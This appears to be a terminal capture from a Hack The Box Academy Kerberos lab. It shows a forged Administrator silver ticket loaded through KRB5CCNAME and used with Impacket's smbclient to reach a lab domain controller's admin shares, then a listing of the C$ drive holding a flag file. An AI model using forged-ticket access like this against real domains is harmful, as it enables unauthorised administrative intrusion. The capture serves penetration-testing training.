 ┌──(root㉿kali)-[~kali/HTB-Academy/Kerberos-Lab/Tickets/Silver-Ticket-w-Linux] [11/35
└─# export KRB5CCNAME=./Administrator.ccache
┌──(root㉿kali)-[~kali/HTB-Academy/Kerberos-Lab/Tickets/Silver-Ticket-w-Linux]
└─# smbclient.py -k -no-pass dc01.inlanefreight.local
Impacket for Exegol - v0.10.1.dev1+20230909.241.3001b261 - Copyright 2022 Fortra - forked by ThePorgs
Type help for list of commands
# shares
ADMIN$
C$
IPC$
NETLOGON
Shares
SYSVOL
# use C$
# ls
drw-rw-rw- 0 Fri Oct 14 10:46:09 2022 $Recycle.Bin
drw-rw-rw- 0 Mon Apr 3 15:13:28 2023 carole.holmes
drw-rw-rw- 0 Wed Oct 6 09:26:26 2021 Config.Msi
drw-rw-rw- 0 Wed Oct 6 15:38:04 2021 Documents and Settings
-rw-rw-rw- 37 Mon Apr 3 15:12:37 2023 flag.txt
-rw-rw-rw- 738197504 Mon Jan 15 10:20:11 2024 pagefile.sys
drw-rw-rw- 0 Fri Feb 25 10:20:53 2022 PerfLogs